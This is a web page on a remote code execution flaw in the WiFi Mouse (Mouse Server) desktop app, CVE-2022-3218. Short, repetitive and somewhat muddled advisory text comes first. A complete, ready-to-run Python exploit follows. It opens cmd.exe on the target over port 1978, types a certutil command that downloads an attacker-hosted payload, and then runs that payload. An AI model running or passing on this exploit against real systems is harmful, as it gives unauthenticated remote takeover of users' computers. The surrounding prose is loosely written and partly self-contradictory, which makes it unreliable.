This is made possible by the fact that the WiFi Mouse (Mouse Server) provides no authentication mechanism to prevent attackers from simply modifying the HTTP requests sent to the server and causing it to execute malicious code. When using this authentication mechanism, make sure to limit the permissions of any mouse server installation to prevent them from being used to remotely execute code on the client computers.
WiFi Mouse (Mouse Server) Remote Code Execution Vulnerability
A remote code execution vulnerability exists in the WiFi Mouse (Mouse Server) application. This could potentially allow an attacker to execute arbitrary code with the permissions of the current user on a vulnerable system.
If you use this open-source program, be sure to restrict the permissions of your server installation so that it can only be used by authorized users and that no other users are able to execute code on vulnerable systems.
WiFi Mouse (Mouse Server) – Remote Code Execution
Mouse Server implementations have been found to be vulnerable to remote code execution. This means that an attacker can remotely execute code on the client computer without user interaction.
This vulnerability is made possible by the fact that Mouse Server implementations provide no authentication mechanism in order to prevent attackers from simply modifying the HTTP requests sent to the server and causing it to execute malicious code.
WiFi Mouse (Mouse Server) Web Application Attack Vectors

CVE-2022-3218: This vulnerability is a dangerous one because it allows attackers to remotely execute code on the client computer.
Exploit
# Exploit Title: WiFi Mouse 1.7.8.5 - Remote Code Execution
# Date: 25-02-2021
# Author: H4rk3nz0
# Vendor Homepage: http://necta.us/
# Software Link: http://wifimouse.necta.us/#download
# Version: 1.7.8.5
# Tested on: Windows Enterprise Build 17763
# Python 3 port done by RedHatAugust
# Original exploit: https://www.exploit-db.com/exploits/49601
# Tested on: Windows 10 Pro Build 15063
# Desktop Server software used by mobile app has PIN option which does not to prevent command input.
# Connection response will be 'needpassword' which is only interpreted by mobile app and prompts for PIN input.
#!/usr/bin/env python3
from socket import socket, AF_INET, SOCK_STREAM
from time import sleep
import sys
import string
target = socket(AF_INET, SOCK_STREAM)
port = 1978
try:
rhost = sys.argv[1]
lhost = sys.argv[2]
payload = sys.argv[3]
except:
print("USAGE: python " + sys.argv[0]+ " <target-ip> <local-http-server-ip> <payload-name>")
exit()
characters={
"A":"41","B":"42","C":"43","D":"44","E":"45","F":"46","G":"47","H":"48","I":"49","J":"4a","K":"4b","L":"4c","M":"4d","N":"4e",
"O":"4f","P":"50","Q":"51","R":"52","S":"53","T":"54","U":"55","V":"56","W":"57","X":"58","Y":"59","Z":"5a",
"a":"61","b":"62","c":"63","d":"64","e":"65","f":"66","g":"67","h":"68","i":"69","j":"6a","k":"6b","l":"6c","m":"6d","n":"6e",
"o":"6f","p":"70","q":"71","r":"72","s":"73","t":"74","u":"75","v":"76","w":"77","x":"78","y":"79","z":"7a",
"1":"31","2":"32","3":"33","4":"34","5":"35","6":"36","7":"37","8":"38","9":"39","0":"30",
" ":"20","+":"2b","=":"3d","/":"2f","_":"5f","<":"3c",
">":"3e","[":"5b","]":"5d","!":"21","@":"40","#":"23","$":"24","%":"25","^":"5e","&":"26","*":"2a",
"(":"28",")":"29","-":"2d","'":"27",'"':"22",":":"3a",";":"3b","?":"3f","`":"60","~":"7e",
"\\":"5c","|":"7c","{":"7b","}":"7d",",":"2c",".":"2e"}
def openCMD():
target.sendto(bytes.fromhex("6f70656e66696c65202f432f57696e646f77732f53797374656d33322f636d642e6578650a"), (rhost,port)) # openfile /C/Windows/System32/cmd.exe
def SendString(string):
for char in string:
target.sendto(bytes.fromhex("7574663820" + characters[char] + "0a"),(rhost,port)) # Sends Character hex with packet padding
sleep(0.03)
def SendReturn():
target.sendto(bytes.fromhex("6b657920203352544e"),(rhost,port)) # 'key 3RTN' - Similar to 'Remote Mouse' mobile app
sleep(0.5)
def exploit():
print("[+] 3..2..1..")
sleep(2)
openCMD()
print("[+] *Super fast hacker typing*")
sleep(1)
SendString("certutil.exe -urlcache -f http://" + lhost + "/" + payload + " C:\\Windows\\Temp\\" + payload)
SendReturn()
print("[+] Retrieving payload")
sleep(3)
SendString("C:\\Windows\\Temp\\" + payload)
SendReturn()
print("[+] Done! Check Your Listener?")
def main():
target.connect((rhost,port))
exploit()
target.close()
exit()
if __name__=="__main__":
main()Timeline
Published on: 09/19/2022 17:15:00 UTC
Last modified on: 09/21/2022 22:50:00 UTC